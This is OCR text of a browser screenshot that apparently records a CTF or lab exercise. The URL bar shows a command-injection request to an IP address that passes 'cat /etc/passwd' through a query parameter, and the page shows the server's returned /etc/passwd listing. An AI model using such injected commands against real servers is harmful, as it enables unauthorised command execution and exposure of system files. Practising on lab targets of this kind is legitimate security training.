 不安全 101.201.173.57:8080/?a=cat%20/etc/passwd 4 1
ChatGPT Aizex Panel Edge记录导谷歌 -... Lenovo Support Linux命令大全(手册... CTF Wiki Lenovo linux All Kali Tools | Kali... CSDN - 专业开发者... Welcome :: Damn...
Google Chrome 不是您的默认浏览器 设为默认
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false hello world